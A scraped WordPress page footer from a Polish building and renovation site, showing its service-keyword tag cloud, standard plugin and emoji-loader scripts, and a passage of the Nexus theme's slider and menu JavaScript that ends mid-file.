<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765286549" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"db3c9856fb"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0
body_size: 4039
content:
(function($){
	$.et_simple_slider = function(el, options) {
		var settings = $.extend( {
			slide         			: '.et-slide',				 	// slide class
			arrows					: '.et-slider-arrows',			// arrows container class
			prev_arrow				: '.et-arrow-prev',				// left arrow class
			next_arrow				: '.et-arrow-next',				// right arrow class
			controls 				: '.et-controllers a',			// control selector
			control_active_class	: 'et-active-control',			// active control class name
			previous_text			: 'Previous',					// previous arrow text
			next_text				: 'Next',						// next arrow text
			fade_speed				: 500,							// fade effect speed
			use_arrows				: true,							// use arrows?
			use_controls			: true,							// use controls?
			manual_arrows			: '',							// html code for custom arrows
			append_controls_to		: '',							// controls are appended to the slider element by default, here you can specify the element it should append to
			controls_class			: 'et-controllers',				// controls container class name
			slideshow				: false,						// automattic animation?
			slideshow_speed			: 7000,							// automattic animation speed
			show_progress_bar		: true,							// show progress bar if automattic animation is active
			tabs_animation			: false
		}, options );

		var $et_slider 			= $(el),
			$et_slide			= $et_slider.find( settings.slide ),
			et_slides_number	= $et_slide.length,
			et_fade_speed		= settings.fade_speed,
			et_active_slide		= 0,
			$et_slider_arrows,
			$et_slider_prev,
			$et_slider_next,
			$et_slider_controls,
			et_slider_timer,
			controls_html = '',
			$progress_bar = null,
			progress_timer_count = 0;

			$et_slider.et_animation_running = false;

			$.data(el, "et_simple_slider", $et_slider);

			$et_slide.eq(0).addClass( 'et-active-slide' );

			if ( settings.use_arrows && et_slides_number > 1 ) {
				if ( settings.manual_arrows == '' )
					$et_slider.append( '<div class="et-slider-arrows"><a class="et-arrow-prev" href="#">' + settings.previous_text + '</a><a class="et-arrow-next" href="#">' + settings.next_text + '</a></div>' );
				else
					$et_slider.append( settings.manual_arrows );

				$et_slider_arrows 	= $( settings.arrows );
				$et_slider_prev 	= $et_slider.find( settings.prev_arrow );
				$et_slider_next 	= $et_slider.find( settings.next_arrow );

				$et_slider_next.click( function(){
					if ( $et_slider.et_animation_running )	return false;

					$et_slider.et_slider_move_to( 'next' );

					return false;
				} );

				$et_slider_prev.click( function(){
					if ( $et_slider.et_animation_running )	return false;

					$et_slider.et_slider_move_to( 'previous' );

					return false;
				} );
			}

			if ( settings.use_controls && et_slides_number > 1 ) {
				for ( var i = 1; i <= et_slides_number; i++ ) {
					controls_html += '<a href="#"' + ( i == 1 ? ' class="' + settings.control_active_class + '"' : '' ) + '>' + i + '</a>';
				}

				controls_html =
					'<div class="' + settings.controls_class + '">' +
						controls_html +
					'</div>';

				if ( settings.append_controls_to == '' )
					$et_slider.append( controls_html );
				else
					$( settings.append_controls_to ).append( controls_html );

				$et_slider_controls	= $et_slider.find( settings.controls ),

				$et_slider_controls.click( function(){
					if ( $et_slider.et_animation_running )	return false;

					$et_slider.et_slider_move_to( $(this).index() );

					return false;
				} );
			}

			if ( settings.slideshow && et_slides_number > 1 && settings.show_progress_bar ) {
				$et_slider.append( '<div id="featured-progress-bar"><div id="progress-time"></div></div>' );
				$progress_bar = $( '#progress-time' );

				$et_slider.hover( function() {
					$et_slider.addClass( 'et_slider_hovered' );
				}, function() {
					$et_slider.removeClass( 'et_slider_hovered' );
					$progress_bar.animate( { 'width' : '100%' }, parseInt( settings.slideshow_speed - progress_timer_count ) );
				} );
			}

			et_slider_auto_rotate();

			function et_slider_auto_rotate(){
				if ( settings.slideshow && et_slides_number > 1 ) {
					$progress_bar.css( 'width', '0%' ).animate( { 'width' : '100%' }, parseInt( settings.slideshow_speed - progress_timer_count ) );

					if ( $et_slider.hasClass( 'et_slider_hovered' ) && $progress_bar.length && settings.slideshow && et_slides_number > 1 )
						$progress_bar.stop();

					et_slider_timer = setInterval( function() {
						if ( ! $et_slider.hasClass( 'et_slider_hovered' ) ) progress_timer_count += 100;

						if ( $et_slider.hasClass( 'et_slider_hovered' ) && $progress_bar.length && settings.slideshow && et_slides_number > 1 )
						$progress_bar.stop();

						if ( progress_timer_count >= parseInt( settings.slideshow_speed ) ) {
							progress_timer_count = 0;
							clearInterval( et_slider_timer );

							$et_slider.et_slider_move_to( 'next' );
						}
					}, 100 );
				}
			}

			$et_slider.et_slider_move_to = function ( direction ) {
				var $active_slide = $et_slide.eq( et_active_slide ),
					$next_slide;

				$et_slider.et_animation_running = true;

				if ( direction == 'next' || direction == 'previous' ){

					if ( direction == 'next' )
						et_active_slide = ( et_active_slide + 1 ) < et_slides_number ? et_active_slide + 1 : 0;
					else
						et_active_slide = ( et_active_slide - 1 ) >= 0 ? et_active_slide - 1 : et_slides_number - 1;

				} else {

					if ( et_active_slide == direction ) {
						$et_slider.et_animation_running = false;
						return;
					}

					et_active_slide = direction;

				}

				if ( typeof et_slider_timer != 'undefined' )
					clearInterval( et_slider_timer );

				if ( $progress_bar !== null && $progress_bar.length != 0 ) {
					progress_timer_count = 0;
					$progress_bar.stop( true ).css( 'width', '0%' );
				}

				$next_slide	= $et_slide.eq( et_active_slide );

				$et_slide.each( function(){
					$(this).css( 'zIndex', 1 );
				} );
				$active_slide.css( 'zIndex', 2 ).removeClass( 'et-active-slide' );
				$next_slide.css( { 'display' : 'block', opacity : 0 } ).addClass( 'et-active-slide' );

				if ( settings.use_controls )
					$et_slider_controls.removeClass( settings.control_active_class ).eq( et_active_slide ).addClass( settings.control_active_class );

				if ( ! settings.tabs_animation ) {
					$next_slide.delay(400).animate( { opacity : 1 }, et_fade_speed );
					$active_slide.addClass( 'et_slide_transition' ).css( { 'display' : 'block', 'opacity' : 1 } ).delay(400).animate( { opacity : 0 }, et_fade_speed, function(){
						$(this).css('display', 'none').removeClass( 'et_slide_transition' );
						$et_slider.et_animation_running = false;
					} );
				} else {
					$next_slide.css( { 'display' : 'none', opacity : 0 } );

					$active_slide.addClass( 'et_slide_transition' ).css( { 'display' : 'block', 'opacity' : 1 } ).animate( { opacity : 0 }, et_fade_speed, function(){
								$(this).css('display', 'none').removeClass( 'et_slide_transition' );

								$next_slide.css( { 'display' : 'block', 'opacity' : 0 } ).animate( { opacity : 1 }, et_fade_speed, function() {
									$et_slider.et_animation_running = false;
								} );
							} );
				}

				et_slider_auto_rotate();
			}
	}

	$.fn.et_simple_slider = function( options ) {
		return this.each(function() {
			new $.et_simple_slider(this, options);
		});
	}

	$(document).ready( function(){
		var $et_top_menu              = $( 'ul.nav' ),
			$comment_form             = $( '#commentform' ),
			$home_popular_slider      = $( '.popular-posts-wrap' ),
			$home_popular_slider_tabs = $home_popular_slider.find( '.popular-tabs li' ),
			$categories_tabs_module   = $( '.categories-tabs-module' ),
			$categories_tabs          = $categories_tabs_module.find( '.categories-tabs li' ),
			$tabs_widget              = $( '.widget_ettabbedwidget' ),
			$tabs_widget_li           = $tabs_widget.find( '.categories-tabs li' ),
			$recent_videos            = $( '.widget_etrecentvideoswidget' ),
			$recent_videos_tabs       = $recent_videos.find( '.et-recent-videos-wrap li' ),
			$et_container             = $( '.container' ),
			et_container_width;

		et_container_width = $et_container.width();

		$et_top_menu.superfish({
			delay		: 500, 										// one second delay on mouseout
			animation	: { opacity : 'show', height : 'show' },	// fade-in and slide-down animation
			speed		: 'fast', 									// faster animation speed
			autoArrows	: true, 									// disable generation of arrow mark-up
			dropShadows	: false										// disable drop shadows
		});

		if ( $('ul.et_disable_top_tier').length ) $("ul.et_disable_top_tier > li > ul").prev('a').attr('href','#');

		$('#et-social-icons a').hover(
			function(){
				$(this).find('.et-social-normal').css( { 'opacity' : 1 } ).stop(true,true).animate( { 'top' : '-59px', 'opacity' : 0 }, 300 );
				$(this).find('.et-social-hover').stop(true,true).animate( { 'top' : '-62px' }, 300 );
			}, function(){
				$(this).find('.et-social-normal').stop(true,true).animate( { 'top' : '0', opacity : 1 }, 300 );
				$(this).find('.et-social-hover').stop(true,true).animate( { 'top' : '0' }, 300 );
			}
		);

		(function et_search_bar(){
			var $searchform = $('.et-search-form'),
				$searchinput = $searchform.find(".search_input"),
				searchvalue = $searchinput.val();

			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		})();

		et_duplicate_menu( $('#main-header ul.nav'), $('#top-navigation .mobile_nav'), 'mobile_menu', 'et_mobile_menu' );

		function et_duplicate_menu( menu, append_to, menu_id, menu_class ){
			var $cloned_nav;

			menu.clone().attr('id',menu_id).removeClass().attr('class',menu_class).appendTo( append_to );
			$cloned_nav = append_to.find('> ul');
			$cloned_nav.find('.menu_slide').remove();
			$cloned_nav.find('li:first').addClass('et_first_mobile_item');

			append_to.click( function(){
				if ( $(this).hasClass('closed') ){
					$(this).removeClass( 'closed' ).addClass( 'opened' );
					$cloned_nav.slideDown( 500 );
				} else {
					$(this).removeClass( 'opened' ).addClass( 'closed' );
					$cloned_nav.slideUp( 500 );
				}
				return false;
			} );

			append_to.find('a').click( function(event){
				event.stopPropagation();
			} );
		}

		$( '.recent-module .load-more a' ).click( function() {
			var $this_link = $(this);

			$.ajax( {
				type: "POST",
				url: et_custom.ajaxurl,
				data:
				{
					action      : 'et_recent_module_add_posts',
					et_hb_nonce : et_custom.et_hb_nonce,
					category    : $this_link.data('category'),
					number      : $this_link.data('number'),
					offset      : $this_link.closest('.recent-module').find('.recent-post').length
				},
				success: function( data ){
					if ( '' == data )
						$this_link.remove();
					else
						$this_link.closest('.recent-module').find('.module-content').append( data );
				}
			} );

			return false;
		} );

		$( '.recent-reviews .load-more a' ).click( function() {
			var $this_link = $(this);

			$.ajax( {
				type: "POST",
				url: et_custom.ajaxurl,
				data:
				{
					action      : 'et_reviews_module_add_posts',
					et_hb_nonce : et_custom.et_hb_nonce,
					category    : $this_link.data('category'),
					number      : $this_link.data('number'),
					offset      : $this_link.closest('.recent-reviews').find('.review-post').length
				},
				success: function( data ){
					if ( '' == data )
						$this_link.remove();
					else
						$this_link.closest('.recent-reviews').find('.reviews-content').append( data );
				}
			} );

			return false;
		} );

		$( '.et-tabs .load-more a' ).click( function() {
			var $this_link = $(this);

			$.ajax( {
				type: "POST",
				url: et_custom.ajaxurl,
				data:
				{
					action      : 'et_recent_module_add_posts',
					et_hb_nonce : et_custom.et_hb_nonce,
					category    : $this_link.data('category'),
					number      : $this_link.data('number'),
					offset      : $this_link.closest('.et-tabs').find('.et-tabs-wrap .recent-post').length
				},
				success: function( data ){
					if ( '' == data )
						$this_link.remove();
					else
						$this_link.closest('.et-tabs').find('.et-tabs-wrap').append( data );
				}
			} );

			return false;
		} );

		if ( $categories_tabs_module.length ) {
